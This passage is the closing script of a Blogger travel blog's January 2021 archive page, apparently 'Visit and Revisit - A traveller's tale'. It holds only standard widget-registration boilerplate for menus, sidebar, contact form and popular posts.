'pageType': 'archive', 'pageName': 'January 2021', 'pageTitle': '           VISIT AND REVISIT - A traveller\x27s tale: January 2021'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '           VISIT AND REVISIT - A traveller\x27s tale', 'description': '', 'url': 'https://www.visitandrevisit.com/2021/01/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 1, 'rangeMessage': 'Showing posts from January, 2021'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar1', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '5387435737875407913', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6KfRzbKT07KSqPL3EcpqTYdGuZcQ:1768840628196', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar1', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.visitandrevisit.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar1', document.getElementById('PageList2'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.visitandrevisit.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.visitandrevisit.com/p/events.html', 'id': '757185714751488400', 'title': 'Events in and around Atlanta'}, {'isCurrentPage': false, 'href': 'https://www.visitandrevisit.com/p/places-visited.html', 'id': '1684974990903287626', 'title': 'Places visited'}, {'isCurrentPage': false, 'href': 'https://www.visitandrevisit.com/p/product-recommendations.html', 'id': '5646157079039604955', 'title': 'Product recommendations'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'footer-sec1', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>